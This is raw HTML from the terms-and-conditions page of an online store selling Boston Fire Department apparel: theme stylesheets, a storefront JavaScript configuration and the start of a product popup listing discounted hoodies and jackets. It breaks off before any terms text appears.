

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bostonfiregear.com/content/3-terms-and-conditions-of-use
body_size: 84041
content:
<!doctype html><html lang="en"><head>    <meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Boston Fire Gear",
    "url" : "https://bostonfiregear.com/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://bostonfiregear.com/img/logo-1768395880.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://bostonfiregear.com/",
      "name": "Boston Fire Gear"
    },
    "name": "Terms and conditions of use",
    "url":  "https://bostonfiregear.com/content/3-terms-and-conditions-of-use"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Home",
              "item": "https://bostonfiregear.com/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Terms and conditions of use",
              "item": "https://bostonfiregear.com/content/3-terms-and-conditions-of-use"
              }            ]
          }
  </script>

<title>Terms and conditions of use</title><meta name="description" content="Our terms and conditions of use"><meta name="keywords" content="conditions, terms, use, sell"><link rel="canonical" href="https://bostonfiregear.com/content/3-terms-and-conditions-of-use"><meta property="og:title" content="Terms and conditions of use" /><meta property="og:description" content="Our terms and conditions of use" /><meta property="og:url" content="https://bostonfiregear.com/content/3-terms-and-conditions-of-use" /><meta property="og:site_name" content="Boston Fire Gear" /><meta property="og:type" content="website" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://bostonfiregear.com/img/favicon.ico?1768395880"><link rel="shortcut icon" type="image/x-icon" href="https://bostonfiregear.com/img/favicon.ico?1768395880"><!--jhenmedia js call out code to fix js conflict --><!--<script src="/js/jquery/jquery-3.5.1.min.js"></script>--><!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>--><link rel="stylesheet" href="https://bostonfiregear.com/themes/v1_electron_1/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/blockreassurance/views/dist/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsblog/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsblogdisplayposts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsbrandlist/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmscategorychainslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmscategoryslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmscookiesnotice/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmscustomerservices/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmscustomsetting/views/css/back.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmscustomsetting/views/css/slick-theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsmultibanner1/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsnewsletterpopup/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsproductcompare/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmssearch/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmssingleblock/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmssizechart/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsstockinfo/views/css/indicators.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsstockinfo/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmstabproducts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmstestimonial/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsthemeoptions/views/css/jquery.minicolors.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsthemeoptions/views/css/bootstrap-toggle.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsthemeoptions/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/ph_social_links/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmssliderofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsverticalmenu/views/css/font-awesome.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsverticalmenu/views/css/Pe-icon-7-stroke.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsverticalmenu/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmstwoofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmscategoryproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsmegamenu/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/blockwishlist/public/wishlist.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsproductpopup/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/modules/tvcmsblog/views/css/tvcmsblog.css" type="text/css" media="all"><link rel="stylesheet" href="https://bostonfiregear.com/themes/v1_electron_1/assets/css/custom.css" type="text/css" media="all"><style>#index #wrapper {
    padding-top: 1px;
    padding-bottom: 0;
}
.tvheader-language-currency-wrapper {
    text-align: right;
    display: none;
}
.footer-container {
    margin-top: 0;
    /* margin-left: 0px; */
    padding-top: 0;
    border: none;
    box-shadow: dimgrey;
    background-color: #ddd;
    border-top: 1px solid rgba(0, 0, 0, 0.07);
    box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, .3);
}
.tvcmsofferbanners-one {
    margin-bottom: 10px;
}
.tv-category-image img {
    max-height: 150px;
    display: none;
}
.product-variants-item label input[checked=checked]:checked+span i {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    text-shadow: 0 0 5px rgb(255 255 255 / 50%);
    color: white;
}

.tvtabcategory-product-li a, .tvtabcategory-show a, .tvtabcategory-hide a {
    font-size: 30px;
    font-weight: 900;
    color: #000;
    text-transform: uppercase;
}
.tvall-product-branner {
  margin: 5px;
  height: 100px;
    width: 100%;
    float: left;
    padding: 0 7.5px;
}
.tvtabcategory-product-inner {
    margin-bottom: 0;
    border-radius: 3px;
    padding: 14px 15px 14px 10px;
    background-color: transparent;
    direction: ltr;
}
.tvtabcategory-product-li.active, .tvtabcategory-product-li:hover, .tvtabcategory-show:hover, .tvtabcategory-hide:hover {
background-color: transparent;
}
.tvtabcategory-all-product-content-box {
  display: flex;
  flex-wrap: wrap;
width: 100%;
}
.tvtabcategory-tab-product {
    margin: 0 -7.5px;
}
.jhenmedia-products {
    /* margin-top: 0px;
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;  */
   display: flex !important;
    display: -webkit-box;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: flex-start;
}
.tvimage-true {
    width: 100%;
    float: left;
    padding: 0px;
}
.featured-products .products {
    display: flex !important;
    display: -webkit-box;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: flex-start;
}
 
}

@media only screen and (max-width: 768px) {
.featured-products .products {
    display: flex !important;
    display: -webkit-box;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: flex-start;
}
.tvimage-true {
    width: 100%;
    float: left;
    padding: 0px;
}
}
</style><script>var TVCMSCUSTOMSETTING_BOTTOM_OPTION = "0";var TVCMSCUSTOMSETTING_DARK_MODE_INPUT = "0";var TVCMSCUSTOMSETTING_HOVER_IMG = "1";var TVCMSCUSTOMSETTING_MAIN_MENU_STICKY = "1";var TVCMSCUSTOMSETTING_PRODUCT_PAGE_BOTTOM_STICKY_STATUS = "1";var TVCMSCUSTOMSETTING_VERTICAL_MENU_OPEN = "0";var TVCMSCUSTOMSETTING_WOW_JS = "0";var TVCMSCUSTOMSETTING_iso_code_country = false;var TVCMSFRONTSIDE_THEME_SETTING_SHOW = "0";var ajax_path = "https:\/\/bostonfiregear.com\/modules\/tvcmsnewsletterpopup\/ajax.php";var baseDir = "https:\/\/bostonfiregear.com\/";var blockwishlistController = "https:\/\/bostonfiregear.com\/module\/blockwishlist\/action";var getThemeOptionsLink = "https:\/\/bostonfiregear.com\/module\/tvcmsthemeoptions\/default";var gettvcmsbestsellerproductslink = "https:\/\/bostonfiregear.com\/module\/tvcmsbestsellerproducts\/default";var gettvcmscategoryproductlink = "https:\/\/bostonfiregear.com\/module\/tvcmscategoryproduct\/default";var gettvcmsfeaturedproductslink = "https:\/\/bostonfiregear.com\/module\/tvcmsfeaturedproducts\/default";var gettvcmsfooterproductlink = "https:\/\/bostonfiregear.com\/module\/tvcmsfooterproduct\/default";var gettvcmsmegamenulink = "https:\/\/bostonfiregear.com\/module\/tvcmsmegamenu\/default";var gettvcmsnewproductslink = "https:\/\/bostonfiregear.com\/module\/tvcmsnewproducts\/default";var gettvcmsspecialproductslink = "https:\/\/bostonfiregear.com\/module\/tvcmsspecialproducts\/default";var gettvcmstabproductslink = "https:\/\/bostonfiregear.com\/module\/tvcmstabproducts\/default";var gettvcmsverticalmenulink = "https:\/\/bostonfiregear.com\/module\/tvcmsverticalmenu\/default";var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"$0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Dollar","iso_code":"USD","iso_code_num":"840","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"1","iso_code":"US","active":"1","contains_states":"1","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"0","name":"United States","id":21},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","active":"1","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/bostonfiregear.com\/content\/3-terms-and-conditions-of-use","meta":{"title":"Terms and conditions of use","description":"Our terms and conditions of use","keywords":"conditions, terms, use, sell","robots":"index"},"page_name":"cms","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-USD":true,"layout-left-column":true,"page-cms":true,"tax-display-disabled":true,"page-customer-account":false,"cms-id-3":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}}},"shop":{"name":"Boston Fire Gear","logo":"https:\/\/bostonfiregear.com\/img\/logo-1768395880.jpg","stores_icon":"https:\/\/bostonfiregear.com\/img\/logo_stores.png","favicon":"https:\/\/bostonfiregear.com\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/bostonfiregear.com\/","current_url":"https:\/\/bostonfiregear.com\/content\/3-terms-and-conditions-of-use","shop_domain_url":"https:\/\/bostonfiregear.com","img_ps_url":"https:\/\/bostonfiregear.com\/img\/","img_cat_url":"https:\/\/bostonfiregear.com\/img\/c\/","img_lang_url":"https:\/\/bostonfiregear.com\/img\/l\/","img_prod_url":"https:\/\/bostonfiregear.com\/img\/p\/","img_manu_url":"https:\/\/bostonfiregear.com\/img\/m\/","img_sup_url":"https:\/\/bostonfiregear.com\/img\/su\/","img_ship_url":"https:\/\/bostonfiregear.com\/img\/s\/","img_store_url":"https:\/\/bostonfiregear.com\/img\/st\/","img_col_url":"https:\/\/bostonfiregear.com\/img\/co\/","img_url":"https:\/\/bostonfiregear.com\/themes\/v1_electron_1\/assets\/img\/","css_url":"https:\/\/bostonfiregear.com\/themes\/v1_electron_1\/assets\/css\/","js_url":"https:\/\/bostonfiregear.com\/themes\/v1_electron_1\/assets\/js\/","pic_url":"https:\/\/bostonfiregear.com\/upload\/","theme_assets":"https:\/\/bostonfiregear.com\/themes\/v1_electron_1\/assets\/","theme_dir":"https:\/\/bostonfiregear.com\/themes\/v1_electron_1\/","pages":{"address":"https:\/\/bostonfiregear.com\/address","addresses":"https:\/\/bostonfiregear.com\/addresses","authentication":"https:\/\/bostonfiregear.com\/authentication","manufacturer":"https:\/\/bostonfiregear.com\/manufacturers","cart":"https:\/\/bostonfiregear.com\/cart","category":"https:\/\/bostonfiregear.com\/index.php?controller=category","cms":"https:\/\/bostonfiregear.com\/index.php?controller=cms","contact":"https:\/\/bostonfiregear.com\/contact-us","discount":"https:\/\/bostonfiregear.com\/discount","guest_tracking":"https:\/\/bostonfiregear.com\/guest-tracking","history":"https:\/\/bostonfiregear.com\/order-history","identity":"https:\/\/bostonfiregear.com\/identity","index":"https:\/\/bostonfiregear.com\/","my_account":"https:\/\/bostonfiregear.com\/my-account","order_confirmation":"https:\/\/bostonfiregear.com\/index.php?controller=order-confirmation","order_detail":"https:\/\/bostonfiregear.com\/index.php?controller=order-detail","order_follow":"https:\/\/bostonfiregear.com\/order-follow","order":"https:\/\/bostonfiregear.com\/order","order_return":"https:\/\/bostonfiregear.com\/index.php?controller=order-return","order_slip":"https:\/\/bostonfiregear.com\/order-slip","pagenotfound":"https:\/\/bostonfiregear.com\/404-error","password":"https:\/\/bostonfiregear.com\/forgot-your-password","pdf_invoice":"https:\/\/bostonfiregear.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/bostonfiregear.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/bostonfiregear.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/bostonfiregear.com\/specials","product":"https:\/\/bostonfiregear.com\/index.php?controller=product","registration":"https:\/\/bostonfiregear.com\/index.php?controller=registration","search":"https:\/\/bostonfiregear.com\/search","sitemap":"https:\/\/bostonfiregear.com\/sitemap","stores":"https:\/\/bostonfiregear.com\/stores","supplier":"https:\/\/bostonfiregear.com\/suppliers","new_products":"https:\/\/bostonfiregear.com\/new-products","brands":"https:\/\/bostonfiregear.com\/manufacturers","register":"https:\/\/bostonfiregear.com\/index.php?controller=registration","order_login":"https:\/\/bostonfiregear.com\/order?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/bostonfiregear.com\/?mylogout="},"no_picture_image":{"bySize":{"side_product_default":{"url":"https:\/\/bostonfiregear.com\/img\/p\/en-default-side_product_default.jpg","width":86,"height":86},"small_default":{"url":"https:\/\/bostonfiregear.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/bostonfiregear.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"add_cart_def":{"url":"https:\/\/bostonfiregear.com\/img\/p\/en-default-add_cart_def.jpg","width":200,"height":200},"home_default":{"url":"https:\/\/bostonfiregear.com\/img\/p\/en-default-home_default.jpg","width":239,"height":239},"medium_default":{"url":"https:\/\/bostonfiregear.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"pd_custom":{"url":"https:\/\/bostonfiregear.com\/img\/p\/en-default-pd_custom.jpg","width":452,"height":452},"pd4_def":{"url":"https:\/\/bostonfiregear.com\/img\/p\/en-default-pd4_def.jpg","width":724,"height":724},"large_default":{"url":"https:\/\/bostonfiregear.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/bostonfiregear.com\/img\/p\/en-default-side_product_default.jpg","width":86,"height":86},"medium":{"url":"https:\/\/bostonfiregear.com\/img\/p\/en-default-home_default.jpg","width":239,"height":239},"large":{"url":"https:\/\/bostonfiregear.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/bostonfiregear.com\/"},{"title":"Terms and conditions of use","url":"https:\/\/bostonfiregear.com\/content\/3-terms-and-conditions-of-use"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769035531,"static_token":"040ad72a155827af48c769183d546373","token":"59a09233abd30958eebfcbc62e6b9b06","debug":false};var productsAlreadyTagged = [];var psemailsubscription_subscription = "https:\/\/bostonfiregear.com\/module\/ps_emailsubscription\/subscription";var psr_icon_color = "#F19D76";var removeFromWishlistUrl = "https:\/\/bostonfiregear.com\/module\/blockwishlist\/action?action=deleteProductFromWishlist";var static_token = "040ad72a155827af48c769183d546373";var tvMainSmartSpeed = "600";var tvcms_base_dir = "https:\/\/bostonfiregear.com\/";var tvcms_setting = true;var tvthemename = "v1_electron_1";var wishlistAddProductToCartUrl = "https:\/\/bostonfiregear.com\/module\/blockwishlist\/action?action=addProductToCart";var wishlistUrl = "https:\/\/bostonfiregear.com\/module\/blockwishlist\/view";</script>
<!-- Module TvcmsInfiniteScroll for PRODUCTS --><link rel="dns-prefetch" href="https://bostonfiregear.com" /><link rel="preconnect" href="https://bostonfiregear.com" crossorigin /><link rel="preload" href="https://bostonfiregear.com/themes/v1_electron_1/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://bostonfiregear.com/themes/v1_electron_1/assets/css/../fonts/roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://bostonfiregear.com/themes/v1_electron_1/assets/css/../fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2" as="font" type="font/woff2" crossorigin media='(min-width: 992px)' /><link as="style" rel="stylesheet preload" type="text/css" href="https://bostonfiregear.com/themes/v1_electron_1/assets/css/material-fonts.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://bostonfiregear.com/themes/v1_electron_1/assets/css/roboto.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://bostonfiregear.com/themes/v1_electron_1/assets/css/roboto-condensed.css" media='(min-width: 992px)' /><link rel="stylesheet" type="text/css" href="https://bostonfiregear.com/themes/v1_electron_1/assets/css//all_theme_custom_1_1.css"></link><!-- END THEME_CONTROL CUSTOM COLOR CSS --></head><body id="cms" class="lang-en country-us currency-usd layout-left-column page-cms tax-display-disabled cms-id-3 text1-light  text2-light"  style='background-image:url(/themes/v1_electron_1/assets/img/pattern/pattern10.png);;background-repeat:repeat;background-attachment:fixed;'  data-mouse-hover-img='1' data-menu-sticky='1'><div class="prod-animation tvcms-snackbar hidden-sm-down">
						<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://bostonfiregear.com/sweatshirts/997-13001-boston-fire-carhartt-paxton-heavyweight-hoodies.html#/26-sizes-adult_large/127-color-new_navy" class="thumbnail product-thumbnail"><img src="https://bostonfiregear.com/3032-side_product_default/boston-fire-carhartt-paxton-heavyweight-hoodies.jpg" alt="Boston Fire Carhartt Paxton Heavyweight Hoodies" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://bostonfiregear.com/3033-side_product_default/boston-fire-carhartt-paxton-heavyweight-hoodies.jpg" alt="Boston Fire Carhartt Paxton Heavyweight Hoodies" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"><li class="product-flag on-sale">On sale!</li><li class="product-flag discount">-20%</li><li class="product-flag new">New</li></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvproduct-name product-title"><a href="https://bostonfiregear.com/sweatshirts/997-13001-boston-fire-carhartt-paxton-heavyweight-hoodies.html#/26-sizes-adult_large/127-color-new_navy"><h6>Boston Fire Carhartt Paxton Heavyweight Hoodies</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><span class="price">$89.56</span><span class="regular-price">$111.95</span></div></div><div class="tv-product-price-info-box"><div class='tvcmsstock-indicator-wraper'><div class="tv-product-list"><div class="tv-indicator tv-bar tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stock status: <b>Very low</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">Mixed items</div></div></div></div><div class='tvproduct-color-wrapper'><a href="https://bostonfiregear.com/sweatshirts/997-13001-boston-fire-carhartt-paxton-heavyweight-hoodies.html#/26-sizes-adult_large/127-color-new_navy" class='tvporoduct-color-box' style='background-color: #001760;' title="Product Color"></a></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://bostonfiregear.com/sweatshirts/1035-13392-boston-fire-carhartt-zip-sweatshirt.html#/27-sizes-adult_xl" class="thumbnail product-thumbnail"><img src="https://bostonfiregear.com/3242-side_product_default/boston-fire-carhartt-zip-sweatshirt.jpg" alt="Boston Fire Carhartt 1/4-Zip Sweatshirt" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://bostonfiregear.com/3220-side_product_default/boston-fire-carhartt-zip-sweatshirt.jpg" alt="Boston Fire Carhartt 1/4-Zip Sweatshirt - New Navy" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"><li class="product-flag on-sale">On sale!</li><li class="product-flag discount">-20%</li><li class="product-flag new">New</li></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvproduct-name product-title"><a href="https://bostonfiregear.com/sweatshirts/1035-13392-boston-fire-carhartt-zip-sweatshirt.html#/27-sizes-adult_xl"><h6>Boston Fire Carhartt 1/4-Zip Sweatshirt - New Navy</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><span class="price">$71.96</span><span class="regular-price">$89.95</span></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://bostonfiregear.com/jacket/864-11548-bfd-logo-quilted-jackets.html#/28-sizes-adult_2xl/30-color-navy_blue" class="thumbnail product-thumbnail"><img src="https://bostonfiregear.com/2773-side_product_default/bfd-logo-quilted-jackets.jpg" alt="BFD Logo Quilted Jackets" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://bostonfiregear.com/2774-side_product_default/bfd-logo-quilted-jackets.jpg" alt="BFD Logo Quilted Jackets" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"><li class="product-flag on-sale">On sale!</li><li class="product-flag discount">-20%</li><li class="product-flag new">New</li></ul></div><div class="tvproduct-info-box-wrapper"><div 